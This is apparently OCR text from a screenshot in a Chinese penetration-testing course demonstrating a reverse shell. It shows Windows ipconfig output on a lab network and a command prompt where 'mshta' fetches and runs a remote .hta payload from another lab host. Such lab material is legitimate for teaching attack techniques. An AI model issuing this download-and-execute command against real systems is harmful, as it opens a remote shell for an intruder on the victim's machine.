 网络安全就业推荐 bilibili
腾讯课堂
反弹shell...
Cmd - ftp
Cmd
IPv4 地址 . . . . . . . . . . . . : 192.168.2.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>